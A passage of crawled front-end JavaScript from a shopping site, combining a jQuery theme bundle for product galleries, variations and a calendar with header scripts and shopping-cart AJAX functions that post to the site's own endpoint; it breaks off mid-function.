                        Wolmart.slider(t.$thumbsWrap, {}, !0);
                })(o),
            document.body.classList.contains("home") ||
            (s.parent().hasClass("product-gallery-video") &&
                (o.isQuickView ||
                s.append(
                    '<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'
                ),
                o.isQuickView ||
                s.append(
                    '<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>'
                ))),
                o.$wrapper.on("click", ".btn-wishlist", a),
                o.$wrapper.on("click", ".rating-reviews", n),
            "complete" === Wolmart.status &&
            (Wolmart.slider(s, {
                thumbs: {swiper: o.$thumbsWrap.data("slider")},
            }),
                Wolmart.initQtyInput(e.find(".quantity"))),
            s.length &&
            window.addEventListener(
                "resize",
                function () {
                    Wolmart.requestTimeout(function () {
                        null != s.data("slider") &&
                        (s.data("slider").update(),
                            o.$thumbsWrap.data("slider").update());
                    }, 100);
                },
                {passive: !0}
            ),
                o.$wrapper
                    .find(".product-single-swiper")
                    .on("initialized.slider", function (e) {
                        t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions);
                    }),
            o.$wrapper.find(".product-thumbs-sticky").length &&
            ((o.isStickyScrolling = !1),
                o.$wrapper.on(
                    "click",
                    ".product-thumb:not(.active)",
                    o.clickStickyThumbnail.bind(this)
                ),
                window.addEventListener(
                    "scroll",
                    o.scrollStickyThumbnail.bind(this),
                    {passive: !0}
                )),
                (function (e) {
                    (e.$selects = e.$wrapper.find(".product-variations select")),
                        (e.$items = e.$wrapper.find(".product-variations")),
                        (e.$priceWrap = e.$wrapper.find(".product-variation-price")),
                        (e.$clean = e.$wrapper.find(".product-variation-clean")),
                        (e.$btnCart = e.$wrapper.find(".ap-btn-cart")),
                        e.variationCheck(),
                        e.$selects.on("change", function (t) {
                            e.variationCheck();
                        }),
                        e.$items.children("a").on("click", function (i) {
                            t(this).toggleClass("active").siblings().removeClass("active"),
                                i.preventDefault(),
                                e.variationCheck(),
                            e.$items.parent(".product-image-swatch") && e.swatchImage();
                        }),
                        e.$clean.on("click", function (t) {
                            t.preventDefault(), e.variationClean(!0);
                        });
                })(this);
        }),
            (e.prototype.variationCheck = function () {
                var e = this,
                    i = !0;
                e.$selects.each(function () {
                    return this.value || (i = !1);
                }),
                    e.$items.each(function () {
                        var e = t(this);
                        if (e.children("a:not(.size-guide)").length)
                            return e.children(".active").length || (i = !1);
                    }),
                    i ? e.variationMatch() : e.variationClean();
            }),
            (e.prototype.variationMatch = function () {
                var t = this;
                t.$priceWrap
                    .find("span")
                    .text("$" + (Math.round(50 * Math.random()) + 200) + ".00"),
                    t.$priceWrap.slideDown(),
                    t.$clean.slideDown(),
                    t.$btnCart.removeClass("disabled");
            }),
            (e.prototype.variationClean = function (t) {
                t && this.$selects.val(""),
                t && this.$items.children(".active").removeClass("active"),
                    this.$priceWrap.slideUp(),
                    this.$clean.css("display", "none"),
                    this.$btnCart.addClass("disabled");
            }),
            (e.prototype.clickStickyThumbnail = function (e) {
                var i = this,
                    a = t(e.currentTarget),
                    n = (a.parent().children(".active").index(), a.index() + 1);
                a.addClass("active").siblings(".active").removeClass("active"),
                    (this.isStickyScrolling = !0);
                var o = a
                    .closest(".product-thumbs-sticky")
                    .find(".product-image-wrapper > :nth-child(" + n + ")");
                o.length && ((o = o.offset().top + 10), Wolmart.scrollTo(o, 500)),
                    setTimeout(function () {
                        i.isStickyScrolling = !1;
                    }, 300);
            }),
            (e.prototype.scrollStickyThumbnail = function () {
                var e = this;
                this.isStickyScrolling ||
                e.$wrapper
                    .find(".product-image-wrapper .product-image")
                    .each(function () {
                        if (Wolmart.isOnScreen(this))
                            return (
                                e.$wrapper
                                    .find(
                                        ".product-thumbs > :nth-child(" +
                                        (t(this).index() + 1) +
                                        ")"
                                    )
                                    .addClass("active")
                                    .siblings()
                                    .removeClass("active"),
                                    !1
                            );
                    });
            }),
            (e.prototype.swatchImage = function () {
                var t = this.$items.find(".active img").attr("src"),
                    e = this.$wrapper.find(
                        ".swiper-slide:first-child .product-image img"
                    ),
                    i = this.$wrapper.find(
                        ".swiper-slide:first-child .product-thumb img"
                    );
                e.attr("src", t), i.attr("src", t);
            }),
            (Wolmart.productSingle = function (i) {
                return (
                    Wolmart.$(i).each(function () {
                        var i = t(this);
                        i.is("body > *") || i.data("product-single", new e(i));
                    }),
                        null
                );
            });
    })(jQuery),
    (function (t) {
        function e(e) {
            e.preventDefault();
            var i,
                a,
                n = t(e.currentTarget),
                o = n.closest(".product-single"),
                s = n.closest(".review-image");
            if (
                (i = n.closest(".review-image").length
                    ? n.closest(".review-image").find("img")
                    : o.find(".product-single-swiper").length
                        ? o.find(
                            ".product-single-swiper .swiper-slide:not(.cloned) img:first-child"
                        )
                        : o.find(".product-gallery-carousel").length
                            ? o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img")
                            : o.find(".product-image img:first-child")).length
            ) {
                a = i
                    .map(function () {
                        var e = t(this);
                        return {
                            src: e.attr("data-zoom-image"),
                            w: 800,
                            h: 900,
                            title: e.attr("alt"),
                        };
                    })
                    .get();
                var r = o.find(".product-single-swiper").data("slider"),
                    l = r
                        ? r.activeIndex
                        : o.find(".product-gallery .product-gallery-btn").index(n);
                if (1 == s.length) l = s.find("img").index(n);
                if ("undefined" != typeof PhotoSwipe) {
                    var c = t(".pswp")[0];
                    if ("rtl" == Wolmart.$body.attr("dir"))
                        var d = new PhotoSwipe(c, PhotoSwipeUI_Default, a, {
                            index: l,
                            closeOnScroll: !1,
                            showAnimationDuration: 0,
                            rtl: !0,
                        });
                    else
                        d = new PhotoSwipe(c, PhotoSwipeUI_Default, a, {
                            index: l,
                            closeOnScroll: !1,
                            showAnimationDuration: 0,
                        });
                    d.init(), (Wolmart.photoSwipe = d);
                }
            }
        }

        function i(t) {
            t.preventDefault(),
                Wolmart.popup(
                    {
                        items: {
                            src: '<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',
                            type: "inline",
                        },
                        mainClass: "mfp-video-popup",
                    },
                    "video"
                );
        }

        function a(e) {
            var i = t(this);
            i.addClass("active").siblings().removeClass("active"),
                i.parent().addClass("selected"),
                i.closest(".rating-form").find("select").val(i.text()),
                e.preventDefault();
        }

        function n(e) {
            var i = t(this),
                a = t(".main-content > .alert, .container > .alert");
            if (i.hasClass("disabled"))
                alert(
                    "Please select some product options before adding this product to your cart."
                );
            else {
                if (a.length)
                    a.fadeOut(function () {
                        a.fadeIn();
                    });
                else {
                    var n =
                        '<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“' +
                        i.closest(".product-single").find(".product-title").text() +
                        '” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';
                    i.closest(".product-single").before(n);
                }
                t(".product-sticky-content").trigger("recalc.pin");
            }
        }

        Wolmart.initProductSinglePage = function () {
            t(".product-gallery").each(function () {
                var e = t(this),
                    i = e.find(".product-image");
                i.length &&
                0 == e.find(".swiper-container").length &&
                i.zoom(Wolmart.zoomImageOptions);
            }),
                (function (e) {
                    var i = t(e),
                        a = i.closest(".product-single"),
                        n =
                            '<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="' +
                            a.find(".product-image img").eq(0).attr("src") +
                            '" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">' +
                            a.find(".product-details .product-title").text() +
                            '</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">' +
                            a.find(".new-price").text() +
                            '</ins><del class="old-price">' +
                            a.find(".old-price").text() +
                            "</del></div>                                        </div></div>";

                    function o() {
                        i.hasClass("fix-top") &&
                        window.innerWidth > 767 &&
                        i.removeClass("fix-top").addClass("fix-bottom"),
                        (i.hasClass("fix-bottom") && window.innerWidth > 767) ||
                        (i.hasClass("fix-bottom") &&
                        window.innerWidth < 768 &&
                        i.removeClass("fix-bottom").addClass("fix-top"),
                        i.hasClass("fix-top") && window.innerWidth);
                    }

                    i.find(".product-qty-form").before(n),
                        window.addEventListener("resize", o, {passive: !0}),
                        o();
                })(".product-sticky-content"),
            document.body.classList.contains("home") ||
            Wolmart.$body
                .on("click", ".product-image-full", e)
                .on("click", ".review-image img", e)
                .on("click", ".product-video-viewer", i)
                .on("click", ".product-degree-viewer", function (e) {
                    e.preventDefault(e),
                    t.fn.ThreeSixty &&
                    (function (t) {
                        t.preventDefault(),
                            Wolmart.popup({
                                type: "inline",
                                mainClass: "product-popupbox wm-fade product-360-popup",
                                preloader: !1,
                                items: {
                                    src: '<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>',
                                },
                                callbacks: {
                                    open: function () {
                                        this.container
                                            .find(".product-gallery-degree")
                                            .ThreeSixty({
                                                imagePath: "assets/images/products/video/",
                                                filePrefix: "360-",
                                                ext: ".jpg",
                                                totalFrames: 18,
                                                endFrame: 18,
                                                currentFrame: 1,
                                                imgList: this.container.find(
                                                    ".product-degree-images"
                                                ),
                                                progress: ".w-loading",
                                                height: 500,
                                                width: 830,
                                                navigation: !0,
                                            });
                                    },
                                    beforeClose: function () {
                                        this.container.empty();
                                    },
                                },
                            });
                    })(e);
                })
                .on("click", ".rating-form .rating-stars > a", a)
                .on("click", ".product-single:not(.product-popup) .ap-btn-cart", n);
        };
    })(jQuery),
    (function (t) {
        Wolmart.initCodePopup = function () {
            t(".box-btn.showcode span").each(function () {
                t(this).text("</>");
            }),
                t(".show-code-action").each(function () {
                    var e,
                        i,
                        a = t(this),
                        n = a[0].outerHTML.replace("show-code-action", ""),
                        o = n.slice(1, n.length - 1).indexOf("<"),
                        s = n.indexOf(">");
                    o - s > 6
                        ? ((e = new RegExp("\n" + String(" ").repeat(o - s - 6), "gi")),
                            (i = n.replace(e, "\n")))
                        : (i = n),
                        a.data("codepopup", i);
                }),
                Wolmart.$body.on("click", ".box-btn.showcode", function () {
                    var e = t(this);
                    e.hasClass("enabled")
                        ? (e.removeClass("enabled").addClass("disabled"),
                            (e.children("p")[0].innerHTML = "Show Code: Disabled"),
                            t(".show-code-action").each(function () {
                                var e = t(this);
                                e.removeClass("show-code-added"),
                                    setTimeout(function () {
                                        e[0].removeChild(e[0].lastElementChild);
                                    }, 300);
                            }))
                        : (e.removeClass("disabled").addClass("enabled"),
                            (e.children("p")[0].innerHTML = "Show Code: Enabled"),
                            t(".show-code-action").each(function () {
                                var e = t(this),
                                    i = document.createElement("span");
                                (i.className = "show-code"),
                                    i.appendChild(document.createTextNode("</>")),
                                    this.appendChild(i),
                                    setTimeout(function () {
                                        e.addClass("show-code-added");
                                    }, 200);
                            }));
                }),
                Wolmart.$body.on("click", ".show-code", function (e) {
                    e.stopPropagation();
                    var i = t(this).parent();
                    if (i.hasClass("show-code-added")) {
                        var a = i[0].lastElementChild;
                        i[0].removeChild(a),
                            t(".code-popup #textareaCode").text(i.data("codepopup")),
                            t(".code-copy a").html(
                                '<i class="copy-icon far fa-copy"></i>Copy to Clipboard'
                            ),
                            Wolmart.$body.on("click", ".code-copy a", function (e) {
                                e.preventDefault(),
                                    t(".code-popup #textareaCode").trigger("select"),
                                    document.execCommand("copy"),
                                    t(this).html('<i class="copy-icon far fa-copy"></i>Copied');
                            }),
                            setTimeout(function () {
                                Wolmart.popup({
                                    items: {src: ".code-popup"},
                                    type: "inline",
                                    tLoading: "",
                                    mainClass: "mfp-code mfp-fadein-popup",
                                }),
                                    t(".CodeMirror").remove(),
                                    CodeMirror.fromTextArea(
                                        document.getElementById("textareaCode"),
                                        {
                                            mode: "text/html",
                                            htmlMode: !0,
                                            lineWrapping: !1,
                                            smartIndent: !1,
                                            spellcheck: !0,
                                            addModeClass: !0,
                                            readOnly: !0,
                                        }
                                    );
                            }, 100),
                            i[0].appendChild(a);
                    }
                }),
                Wolmart.$body.on(
                    "mouseenter mouseleave",
                    ".show-code-action",
                    function (t) {
                        t.stopPropagation();
                    }
                );
        };
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        var i = function (t) {
            var e = this,
                i = e.settings.months[t.getMonth()];
            (i += e.settings.displayYear ? " " + t.getFullYear() : ""),
                e.element.find(".calendar-title").html(i);
        };
        (e.defaultOptions = {
            months: [
                "January",
                "February",
                "March",
                "April",
                "May",
                "June",
                "July",
                "August",
                "September",
                "October",
                "November",
                "December",
            ],
            days: [
                "sunday",
                "monday",
                "tuesday",
                "wednesday",
                "thursday",
                "friday",
                "saturday",
            ],
            displayYear: !0,
            fixedStartDay: !0,
            dayNumber: 0,
            dayExcerpt: 3,
        }),
            (e.prototype.init = function (a, n) {
                var o = this;
                (o.element = a),
                    (o.settings = t.extend(
                        {},
                        !0,
                        e.defaultOptions,
                        Wolmart.parseOptions(a.attr("data-calendar-options")),
                        n
                    )),
                    (o.today = new Date()),
                    (i = i.bind(this));
                var s = t('<div class="calendar"></div>'),
                    r = t(
                        '<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>'
                    );
                s.append(r),
                    a.append(s),
                    i(o.today),
                    o.render(o.today, s),
                    o.bindEvents();
            }),
            (e.prototype.render = function (e, i) {
                var a = this;
                i.find("table") && i.find("table").remove();
                var n = t("<table></table>"),
                    o = t("<thead></thead>"),
                    s = t("<tbody></tbody"),
                    r = e.getFullYear(),
                    l = e.getMonth(),
                    c = new Date(r, l, 1),
                    d = new Date(r, l + 1, 0),
                    p = c.getDay();
                if (a.settings.fixedStartDay) {
                    for (p = a.settings.dayNumber; c.getDay() != p;)
                        c.setDate(c.getDate() - 1);
                    for (; d.getDay() != (p + 7) % 7;) d.setDate(d.getDate() + 1);
                }
                for (var u = p; u < p + 7; u++) {
                    var m = t(
                        "<th>" +
                        a.settings.days[u % 7].substring(0, a.settings.dayExcerpt) +
                        "</th>"
                    );
                    u % 7 == 0 && m.addClass("holiday"), o.append(m);
                }
                for (var h = c; h < d; h.setDate(h.getDate())) {
                    var f = t("<tr></tr>");
                    for (u = 0; u < 7; u++) {
                        var g = t(
                            '<td><span class="day" data-date="' +
                            h.toISOString() +
                            '">' +
                            h.getDate() +
                            "</span></td>"
                        );
                        h.toDateString() == new Date().toDateString() &&
                        g.find(".day").addClass("today"),
                        h.getMonth() != e.getMonth() &&
                        g.find(".day").addClass("disabled"),
                            f.append(g),
                            h.setDate(h.getDate() + 1);
                    }
                    s.append(f);
                }
                n.append(o), n.append(s), i.append(n);
            }),
            (e.prototype.changeMonth = function (e) {
                this.today.setMonth(this.today.getMonth() + e, 1),
                    this.render(this.today, t(this.element).find(".calendar")),
                    i(this.today);
            }),
            (e.prototype.bindEvents = function () {
                var e = this;
                t(e.element)
                    .find(".btn-calendar-prev")
                    .on("click", function (t) {
                        e.changeMonth(-1), t.preventDefault();
                    }),
                    t(e.element)
                        .find(".btn-calendar-next")
                        .on("click", function (t) {
                            e.changeMonth(1), t.preventDefault();
                        });
            }),
            (Wolmart.calendar = function (i, a) {
                Wolmart.$(i).each(function () {
                    var i = t(this);
                    Wolmart.call(function () {
                        new e(i, a);
                    });
                });
            }),
            (Wolmart.initVendor = function (e) {
                var i = t(e),
                    a = i.closest(".page-content").find(".toolbox .vendor-search-toggle"),
                    n = i.find(".store-phone");
                a.on("click", function (t) {
                    var e = a.closest(".vendor-toolbox").next(".vendor-search-wrapper");
                    e.hasClass("open")
                        ? e.removeClass("open").slideUp()
                        : e.addClass("open").slideDown(),
                        t.preventDefault();
                }),
                    n.on("click", function () {
                        alert("Always open these types of links in the associated app");
                    });
            }),
            (Wolmart.slideContent = function (e) {
                var i = t(e),
                    a = i.next();
                i.on("click", function (t) {
                    t.preventDefault(),
                        a.hasClass("open")
                            ? (a.removeClass("open").slideUp(),
                                i.find(".custom-checkbox").removeClass("checked"))
                            : (a.addClass("open").slideDown(),
                                i.find(".custom-checkbox").addClass("checked"));
                });
            }),
            (Wolmart.initLoginVendor = function (e) {
                var i = t(e),
                    a = i.parent().find(".login-vendor"),
                    n = i.find(".check-customer");
                i.find(".check-seller").on("click", function () {
                    i.find("#check-seller").addClass("active"),
                        i.find("#check-customer").removeClass("active"),
                        a.slideDown();
                }),
                    n.on("click", function () {
                        i.find("#check-customer").addClass("active"),
                            i.find("#check-seller").removeClass("active"),
                            a.slideUp();
                    });
            });
    })(jQuery),
    jQuery,
    (Wolmart.initLayout = function () {
        Wolmart.isotopes(".grid:not(.grid-float)"),
            Wolmart.stickySidebar(".sticky-sidebar");
    }),
    (Wolmart.init = function () {
        Wolmart.appearAnimate(".appear-animate"),
            Wolmart.setTab(".nav-tabs"),
            Wolmart.stickyContent(".sticky-header", {scrollMode: !1}),
            Wolmart.stickyContent(".sticky-footer", {
                minWidth: 0,
                maxWidth: 767,
                top: 150,
                hide: !0,
                max_index: 2100,
                scrollMode: !0,
            }),
            Wolmart.stickyContent(".sticky-toolbox", Wolmart.stickyToolboxOptions),
            Wolmart.stickyContent(
                ".product-sticky-content",
                Wolmart.stickyProductOptions
            ),
            Wolmart.parallax(".parallax"),
            Wolmart.skrollrParallax(),
            Wolmart.initFloatingParallax(),
            Wolmart.menu.init(),
            Wolmart.shop.init(),
            Wolmart.alert(".alert"),
            Wolmart.closeTopNotice(".banner-close"),
            Wolmart.accordion(".card-header > a"),
            Wolmart.sidebar("sidebar"),
            Wolmart.sidebar("right-sidebar"),
            Wolmart.productSingle(".product-single"),
            Wolmart.initProductSinglePage(),
            Wolmart.initQtyInput(".quantity"),
            Wolmart.initNavFilter(".nav-filters .nav-filter"),
            Wolmart.calendar(".calendar-container"),
            Wolmart.countDown(".product-countdown, .countdown"),
            Wolmart.initNotificationAlert(),
            Wolmart.countTo(".count-to"),
            Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),
            Wolmart.Minipopup.init(),
            Wolmart.headerToggleSearch(".hs-toggle"),
            Wolmart.initVendor(".store"),
            Wolmart.slideContent(".login-toggle"),
            Wolmart.slideContent(".coupon-toggle"),
            Wolmart.slideContent(".checkbox-toggle"),
            Wolmart.initLoginVendor(".user-checkbox"),
            Wolmart.initCodePopup(),
            Wolmart.slider(".swiper-container"),
            Wolmart.call(Wolmart.slider.pgToggle),
            Wolmart.$window.on("resize", function () {
                Wolmart.call(Wolmart.slider.pgToggle);
            });
    }),
    jQuery,
    (window.onload = function () {
        (Wolmart.canvasWidth = window.innerWidth),
            (Wolmart.resizeTimeStamp = 0),
            (Wolmart.resizeChanged = !1),
            (Wolmart.status = "loaded"),
            document.body.classList.add("loaded"),
            Wolmart.call(Wolmart.initLayout),
            Wolmart.call(Wolmart.init),
            (Wolmart.status = "complete"),
            Wolmart.$window.trigger("wolmart_complete");
    });


//  ============ header script ============

//  -- Cart Sidebar --
/* document.addEventListener("DOMContentLoaded", () => {
     // Get the elements
     const cartButtons = document.querySelectorAll(".header__cart_button");
     const sidebar = document.getElementById("amplePointsCartSidebar");
     const closeButton = document.querySelector(".sidebar-cart-close");

     // Add 'active' class when any cart button is clicked
     cartButtons.forEach(button => {
         button.addEventListener("click", () => {
             sidebar.classList.add("active");
         });
     });

     // Remove 'active' class when the close button is clicked
     if (closeButton) {
         closeButton.addEventListener("click", () => {
             sidebar.classList.remove("active");
         });
     }
 });*/

document.addEventListener("DOMContentLoaded", () => {
    // Get the elements
    const sidebar = document.getElementById("amplePointsCartSidebar");
    const closeButton = document.querySelector(".sidebar-cart-close");

    if (!sidebar) return; // Ensure sidebar exists

    // Function to open the sidebar
    function ampleOpenCartSidebar() {
        sidebar.classList.add("active");
    }

    // Function to close the sidebar
    function ampleCloseCartSidebar() {
        sidebar.classList.remove("active");
    }

    // Add click event to cart buttons to open sidebar
    document.querySelectorAll(".header__cart_button").forEach(button => {
        button.addEventListener("click", ampleOpenCartSidebar);
    });

    // Add click event to close button
    if (closeButton) {
        closeButton.addEventListener("click", ampleCloseCartSidebar);
    }

    // Close sidebar when clicking outside
    document.addEventListener("click", (event) => {
        if (!sidebar.contains(event.target) && !event.target.closest(".header__cart_button")) {
            ampleCloseCartSidebar();
        }
    });

    // Expose functions globally if needed
    window.ampleOpenCartSidebar = ampleOpenCartSidebar;
    window.ampleCloseCartSidebar = ampleCloseCartSidebar;
});


//  -- Search Form --

document.addEventListener("DOMContentLoaded", function () {
    // Get the search buttons and other elements
    const searchButtons = document.querySelectorAll(".header__search_button");
    const searchBox = document.getElementById("cd-search");

    // Iterate through all search buttons and add click event listeners
    searchButtons.forEach(searchButton => {
        const searchIcon = searchButton.querySelector("i"); // Select the icon inside each button

        searchButton.addEventListener("click", function () {
            // Toggle the `is-visible` class on the search box
            searchBox.classList.toggle("is-visible");

            // Change the icon based on the `is-visible` class
            if (searchBox.classList.contains("is-visible")) {
                searchIcon.classList.remove("fa-search");
                searchIcon.classList.add("fa-times");
                searchIcon.style.fontSize = "26px";
            } else {
                searchIcon.classList.remove("fa-times");
                searchIcon.classList.add("fa-search");
                searchIcon.style.fontSize = "18px";
            }
        });
    });
});

//  -- wishlist --
document.addEventListener("DOMContentLoaded", function () {
    // Get the elements
    const wishlistButtons = document.querySelectorAll(".header__wishlist_button");
    const wishlistItem = document.querySelector(".wishist-iteam");

    // Function to add 'active' class
    function addActiveClass() {
        wishlistItem.classList.add("active");
    }

    // Function to remove 'active' class
    function removeActiveClass(event) {
        // Ensure the click is outside the .wishist-iteam
        if (!wishlistItem.contains(event.target) && !event.target.closest('.header__wishlist_button')) {
            wishlistItem.classList.remove("active");
        }
    }

    // Add 'active' class when clicking on wishlist buttons or hovering
    wishlistButtons.forEach(button => {
        button.addEventListener("click", addActiveClass);
        button.addEventListener("mouseenter", addActiveClass);
    });

    // Remove 'active' class when clicking outside the wishlist item or on mouseleave
    document.addEventListener("click", removeActiveClass);
    wishlistItem.addEventListener("mouseleave", function () {
        wishlistItem.classList.remove("active");
    });
});
















--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation_ap_new.js
body_size: 12388
content:
function apn_vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function apn_vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function apn_vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function apn_vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function apn_vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {

                $("div.checkout_user_info").hide();
                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function apn_remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function apn_vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function apn_vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
